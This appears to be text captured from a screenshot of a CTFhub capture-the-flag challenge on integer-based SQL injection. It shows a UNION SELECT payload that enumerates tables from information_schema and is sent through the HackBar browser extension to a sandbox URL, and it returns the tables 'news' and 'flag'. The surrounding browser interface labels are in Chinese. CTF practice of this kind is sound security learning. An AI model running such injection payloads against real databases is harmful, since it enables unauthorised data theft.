 SQL 整数型注入
ID 输个1试试? Search
select * from news where id=-1 union select 1,group_concat(table_name) from information_schema.tables where table_schema = 'sqli'
ID: 1
Data: news,flag
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar 2
ncryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://challenge-f12c7d162bc590b0.sandbox.ctfhub.com:10800/?id=-1 union select 1,group_concat(table_name) from information_schema.tables where table_schema = 'sqli'
Split URL
Execute
Post data Referer User Agent Cookies Clear All